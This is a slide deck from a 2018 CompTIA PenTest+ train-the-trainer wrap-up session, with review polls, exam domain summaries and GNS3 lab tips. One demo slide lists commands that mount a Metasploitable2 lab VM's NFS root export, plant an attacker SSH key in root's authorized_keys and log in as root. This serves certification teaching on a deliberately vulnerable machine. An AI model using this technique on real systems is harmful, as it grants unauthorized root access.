Slide 1
PenTest+ TTT Session 12: Wrap up
07/26/2018
@TeachCompTIA #PenTestPlusTTT

Slide 2
Housekeeping
Unmute your speakers.
Use Chrome if you have issues
Enable Flash: Chrome://settings/content flash settings enabled
Recording will be distributed within two hours. Slides and homework can be downloaded from the resource widget. You are able to do this via the recording as well.
Submit questions via the Q&A. The questions will be answered as submitted throughout the sessions.

Slide 3
Take Control of Your Console
Widgets are resizable and movable
Use the controls to minimize or maximize a widget
Drag the bottom right hand corner to resize it
Click the icon to download resources & bookmark helpful links
Chat with the audience and instructor by clicking the Group Chat icon and enter you questions or comments
Have a question? Click the Q&A icon and enter your questions
You can print your Certification of Attendance using the certification widget , after attending at least 110 minutes of the session
Do you have an idea or resource? We are trying the Idea widget out. Share resources you are using by typing in the Idea widget
The media player will show video, and when the instructor shares the screen, will show shared content.

Slide 4
Welcome to the Train-the-Trainer Series
Instructor:
T. Lee McWhorter, Jr.
IT Expert Generalist and Educator
lee@mcwhortertechnologies.com
Host:
Stephen Schneiter
Instructor Network Program Manager
CompTIA
sschneiter@comptia.org
Host:
Tazneen Kasem
Director. Product Management
Network+, CTT+, Project+ & CIN
CompTIA
tkasem@comptia.org
4

Slide 5
Agenda
Session Objectives
Review
Final review, demos, and best practices
CompTIA wrap up information
Survey

Slide 6
PenTest+ PT0-001 TTT Session Outline
Date | Topic
05/29/2018 | Introduction: CompTIA program information, Tech review (Labs, GNS3 Project, & VMs), and Planning and Scoping I.
05/31/2018 | Planning and Scoping II: Penetration testing engagement scoping and compliance-based assessments.
06/05/2018 | Information Gathering: Scanning, enumerating and the many other means of information gathering.
06/07/2018 | Vulnerability Identification: Vulnerability scanning and analysis to prepare for exploitation.
06/12/2018 | Attacks and Exploits I: Social engineering attack types and physical security.
06/14/2018 | Attacks and Exploits II: Network-based, wireless & RF-based, and application vulnerabilities.
✓
✓
✓
✓
✓
✓

Slide 7
PenTest+ PT0-001 TTT Session Outline
Date | Topic
06/26/2018 | Attacks and Exploits III: Local host vulnerabilities and post-exploitation techniques.
06/28/2018 | Penetration Tools I: Using and analyzing output from Nmap, Netcat and other penetration testing tools and utilities.
07/17/2018 | Penetration Tools II: Programming and scripting overview (BASH, PowerShell, Python & Ruby).
07/19/2018 | Reporting and Communications I: Report writing and handling best practices, and the importance of communications.
07/24/2018 | Reporting and Communications II: Recommending mitigation strategies and other post-report activities.
07/26/2018 | Wrap up: Final review, demos, and best practices as well as CompTIA wrap up information and survey.
✓
✓
✓
✓
✓
✓

Slide 8

Welcome
Lee McWhorter
Instructor
Lead Author
Woz U Cyber Security Program
lee@mcwhortertechnologies.com
https://www.linkedin.com/in/lee-mcwhorter-044975168/

Slide 9
POLL
Which of the following findings goes with the remediation step of using password filters?
Plain text passwords
Shared administrative passwords
Weak passwords
No multifactor authentication
All of the Above

Slide 10
POLL – Answer Slide
Which of the following findings goes with the remediation step of using password filters?
Plain text passwords
Shared administrative passwords
Weak passwords
No multifactor authentication
All of the Above

Slide 11
POLL
A communication path is usually defined during a pen test as to who will be contacted when certain events happen during the test. True or False?
True
False

Slide 12
POLL – Answer Slide
A communication path is usually defined during a pen test as to who will be contacted when certain events happen during the test. True or False?
True
False

Slide 13
POLL
Which of the following are examples of when and why we might communicate during a pen test?
De-escalation
Situational awareness
When indicators of prior compromise are found
De-confliction
All of the Above

Slide 14
POLL – Answer Slide
Which of the following are examples of when and why we might communicate during a pen test?
De-escalation
Situational awareness
When indicators of prior compromise are found
De-confliction
All of the Above

Slide 15
Planning and Scoping – Domain 1

Slide 16
Planning and Scoping – Domain 1
Explain the importance of planning for an engagement.
Know your major headings: Target audience, rules of engagement, budget, impacts and technical constraints.
Known your resources, especially the acronyms: WSDL/WADL, SOAP, SDK, and XSD.
Explain key legal concepts.
Know your contracts: SOW, MSA and NDA.
Be aware of differences caused by local / national restrictions and policies.
The importance of having proper authorization.

Slide 17
Planning and Scoping – Domain 1
Explain the importance of scoping an engagement properly.
Know types of assessments, considerations and strategies.
So many targets and their considerations .
Importance of risk, impact and scheduling.
Threat actors!
Explain the key aspects of compliance-based assessments.
Caveats and limitations of compliance-based assessment and the importance of having clearly defined objectives.

Slide 18
Information Gathering and Vulnerability Identification – Domain 2

Slide 19
Information Gathering and Vulnerability Identification – Domain 2
Given a scenario, conduct information gathering using appropriate techniques.
Know the different things we can Enumerate.
Packet stuff: Crafting, inspecting and sniffing.
Know high level how decompliation and debugging are used.
OSINT – know all the acronyms!
Given a scenario, perform a vulnerability scan.
Know types of scans.
And considerations of scanning.

Slide 20
Information Gathering and Vulnerability Identification – Domain 2
Given a scenario, analyze vulnerability scan results.
Know your false positives and negatives.
Prioritization and common themes of vulnerabilities.
Explain the process of leveraging information to prepare for exploitation.
Biggest thing here are the techniques to complete attacks like rainbow tables.
Explain weaknesses related to specialized systems.
Most are fairly straight forward, but know the acronyms!

Slide 21
Attacks and Exploits – Domain 3

Slide 22
Attacks and Exploits – Domain 3
Compare and contrast social engineering attacks.
Know your phishing types and other social engineering attacks
Know the motivation techniques used by social engineers.
Given a scenario, exploit network-based vulnerabilities.
Another subdomain with a ton of acronyms, know them!
You aren’t likely to be able to answer a question on an FTP exploit if you don’t know what FTP means.
Know the different types of man-in-the-middle attacks.

Slide 23
Attacks and Exploits – Domain 3
Given a scenario, exploit wireless and RF-based vulnerabilities.
Know Evil Twin/Karma attacks.
Remember it is not all about WiFi! Bluetooth and RFID are also here.
Given a scenario, exploit application-based vulnerabilities.
Know your injection attacks, we looked at a number of them.
Know the authentication/authorization attacks and Cross-site stuff.
Don’t forget about the unsecure code practices. Programming and scripting related concepts are a fairly large part of this exam given their appearance here and in the next domain.

Slide 24
Attacks and Exploits – Domain 3
Given a scenario, exploit local host vulnerabilities.
So many OS vulnerabilities including physical attacks.
Pay particular attention to the Linux and Windows escalation stuff.
Summarize physical security attacks related to facilities.
Easiest subdomain, just remember lock picking is not lock bypass.
Given a scenario, perform post-exploitation techniques.
All the ways we can move laterally by getting a remote shell or desktop.
Know the means of achieving persistence.

Slide 25
Penetration Testing Tools – Domain 4

Slide 26
Penetration Testing Tools – Domain 4
Given a scenario, use Nmap to conduct information gathering exercises.
Know nmap! ☺ Different scan types and input & output options.
Compare and contrast various use cases of tools.
Know the use cases for various tools.
This is a biggie, have to know at least high-level what so many different types of tools are and what uses they have.
Best advice on how to present all of this in two words: Kali Linux.
As always, know the acronyms.
Know Netcat (nc, ncat, etc.)!

Slide 27
Chat Question
How do you plan to show all the tools to cover this part of the exam objectives?
Answer in the chat window and let’s share.
This photo is for placement only

Slide 28
Penetration Testing Tools – Domain 4
Given a scenario, analyze tool output or data related to a penetration test.
Fairly easy if students shown the techniques, they will see/learn output.
Given a scenario, analyze a basic script (limited to Bash, Python, Ruby, and PowerShell).
Students either have to know or be taught basics of scripting and programming.
Have to expose them to the four languages they might encounter.
Good exercise example would be to give students sample scripts and have them write up in plain language what the script does.

Slide 29
Reporting and Communication – Domain 5

Slide 30
Reporting and Communication – Domain 5
Given a scenario, use report writing and handling best practices.
Know the basics sections of a pen test report.
Understand secure handling of reports and related concepts.
Explain post-report delivery activities.
Know what to clean up after a pen test.
Importance of client acceptance, lessons learned, follow up actions and possible attestation of the findings.

Slide 31
Reporting and Communication – Domain 5
Given a scenario, recommend mitigation strategies for discovered vulnerabilities.
Remember this subdomain is actually fairly limited in what it asks for…
There are basically six findings and six matching remediations.
Know the three possible types of solutions: People, Process, Tech.
Explain the importance of communication during the penetration testing process.
Understand communication path and what triggers or causes communications.
Remember this can be tied back to the first Domain as well.

Slide 32
CompTIA PenTest+ Acronyms – Domain 6? ☺
If I haven’t said it enough about all the acronyms, etc. within the PenTest+ exam objectives, I’ll say it one more time…
KNOW THEM!

Slide 33
DEMO
More on GNS3!

Slide 34
Demo – Basic Reference
Some additional GNS3 resources:
GNS3 Marketplace
https://www.gns3.com/marketplace
GNS3 Documentation
https://docs.gns3.com/
GNS3 Community forums – a great place to look for answers and ideas!
https://gns3.com/community
GNS3 Academy – Tons of courses, but do note that not all are free.
https://academy.gns3.com/courses

Slide 35
Demo – Basic Reference
How to get things into a GNS3 virtual appliance.
Simply connect with Secure FTP and then login:
Using gns3 for both username and password
You will initially be in the /home/gns3 directory.
Navigate up the to root / of the file system, then go into opt/gns3
Here you will find both the images folder and projects folder.
The trick is figuring out which is the right project. Under each project will be a project-files folder and under that a docker and qemu folder.
Once you have determined the right project, mousing over a node in GNS3 will tell you it’s weird ID number to find it’s folder under docker or qemu.
Then just change to persistent folder and upload as needed.

Slide 36

Demo – Basic Reference
How to get things into a GNS3 virtual appliance.

Slide 37
DEMO
More on Attacks and Exploits!

Slide 38
Demo – Basic Reference
We will look again at Metasploitable2
One of my favorite attacks is exploiting the NFS (Network File System) server.
On Kali Linux VM run the command: apt-get install nfs-common
Scan VM with nmap as well as rpcinfo -p and showmount -e
Make (mkdir) a temp folder, change (cd) into it and generate ssh keys with:
ssh-keygen -t rsa -b 4096
Then mount and own the VM
mount -t nfs 192.168.13.251:/ /mnt -o nolock
cat hacker.rsa.pub >> /mnt/root/.ssh/authorized_keys
ssh –i hacker.rsa root@192.168.13.251
Remember there are great guides on both Metasploitable2 and DVWA

Slide 39
Homework!
1. Catch up on any last unwatched video sessions.
2. Get your PenTest+ exam voucher.
3. Pass the exam!
4. Teach your ‘children’ well! ☺

Slide 40
What? Wait, we’re done?
I’m really going to miss teaching these sessions! This experience with y’all has been one of the best teaching experiences of my life! Thanks! ☺
Stay in touch and I hope to see all of you in the next TTT!
Don’t forget! If you haven’t already then join CIN. Why not, it’s free!

Slide 41
Discussion time: Please type your questions in chat
Questions over content.
Share you experience.
What would you like to see different moving forward?
Let’s keep the going on LinkedIn in the CompTIA Instructor Forum: http://bit.ly/2wMU4nL

